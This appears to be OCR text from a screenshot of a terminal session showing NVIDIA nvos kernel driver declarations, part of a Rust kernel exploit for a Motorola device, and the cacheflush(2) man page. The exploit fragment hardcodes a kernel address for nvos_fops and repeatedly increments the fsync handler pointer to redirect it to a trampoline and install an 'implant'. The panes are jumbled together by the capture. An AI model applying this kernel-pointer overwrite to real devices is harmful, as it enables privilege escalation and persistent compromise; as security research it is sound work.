 1 2 3 4 5 6 7 8 9 []= main.rs (~/motorola/thrower/src) - VIM
40 int nvos_close(struct inode *inode, struct file *file);
41 static long nvos_ioctl(struct file *file, unsigned int cmd, unsigned long arg);
42 int nvos_mmap(struct file *file, struct vm_area_struct *vma);
43 int NvOsSemaphoreWaitInterruptible(NvOsSemaphoreHandle semaphore);
44
45 static const struct file_operations nvos_fops =
46 {
47 .owner = THIS_MODULE,
48 .open = nvos_open,
49 .release = nvos_close,
50 .unlocked_ioctl = nvos_ioctl,
51 .mmap = nvos_mmap
52 };
53
54 static struct miscdevice nvosDevice =
55 {
56 .name = "nvos",
57 .fops = &nvos_fops,
58 .minor = MISC_DYNAMIC_MINOR,
59 };
60
61 static const struct file_operations knvos_fops =
62 {
63 .owner = THIS_MODULE,
64 .open = nvos_open,
:q 54,37 6%
14
Cargo.toml 14,1 Bot
102 };
103
104 print!("Implant already installed: {}\n", installed);
105
106 if !installed {
107 print!("Attempting to install implant...\n");
108
109 // Increment a value from NULL to KERNEL_TRAMPOLINE_ADDR in the
110 // kernel.
111 // We are overwriting the `fsync()` handler in `file_operations`
112 // for `nvos_fops`. This is okay with our exploit constraints as
113 // the next few bytes in this structure are zeroed (NULL pointers)
114 for _ in 0..KERNEL_TRAMPOLINE_ADDR {
115 /// Address of `nvos_fops` in the kernel
116 const NVOS_FOPS: usize = 0xc049ef18;
117
118 // Throw exploit at `nvos_fops->fsync`
119 unsafe {
120 Self::increment_address(&mut nvos, NVOS_FOPS + 0x3c);
121 }
122 }
123
src/main.rs 118,7 55%
-- INSERT --
CACHEFLUSH(2)
NAME
cacheflush - flush co
SYNOPSIS
#include <asm/cachect
int cacheflush(char *
DESCRIPTION
cacheflush() flushes
the range addr to (ad
ICACHE Flush the inst
DCACHE Write back to
BCACHE Same as (ICACHE|DCACHE).
RETURN VALUE
cacheflush() returns 0 on success or -1 on error. If errors are detected, errno will
indicate the error.
ERRORS
EFAULT Some or all of the address range addr to (addr+nbytes-1) is not accessible.
EINVAL cache is not one of ICACHE, DCACHE, or BCACHE (but see BUGS).
CONFORMING TO
Historically, this system call was available on all MIPS UNIX variants including
RISC/os, IRIX, Ultrix, NetBSD, OpenBSD, and FreeBSD (and also on some non-UNIX MIPS
operating systems), so that the existence of this call in MIPS operating systems is a
de-facto standard.
Caveat
cacheflush() should not be used in programs intended to be portable. On Linux, this
call first appeared on the MIPS architecture, but nowadays, Linux provides a
cacheflush() system call on some other architectures, but with different arguments.
BUGS
Linux kernels older than version 2.6.11 ignore the addr and nbytes arguments, making
this function fairly expensive. Therefore, the whole cache is always flushed.
This function always behaves as if BCACHE has been passed for the cache argument and
does not do any error checking on the cache argument.
COLOPHON
This page is part of release 5.08 of the Linux man-pages project. A description of
the project, information about reporting bugs, and the latest version of this page,
can be found at https://www.kernel.org/doc/man-pages/.
Manual page cacheflush(2) line 1 (press h for help or q to quit)